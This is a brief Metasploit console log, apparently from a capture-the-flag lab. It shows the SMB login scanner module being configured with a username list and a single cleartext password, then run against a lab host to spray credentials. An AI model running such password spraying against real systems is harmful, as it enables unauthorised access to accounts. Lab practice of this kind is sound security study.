 msf6 auxiliary(scanner/smb/smb_login) > set USER_FILE /home/kali/username.txt
USER_FILE => /home/kali/username.txt
msf6 auxiliary(scanner/smb/smb_login) >
msf6 auxiliary(scanner/smb/smb_login) > set SMBPASS
SMBPASS => Cicada$M6Corpb*@Lp#nZp!8
msf6 auxiliary(scanner/smb/smb_login) > run
[-] Msf::OptionValidateError One or more options failed to validate: RHOSTS.
msf6 auxiliary(scanner/smb/smb_login) > set RHOST 10.10.11.35
RHOST => 10.10.11.35
msf6 auxiliary(scanner/smb/smb_login) > run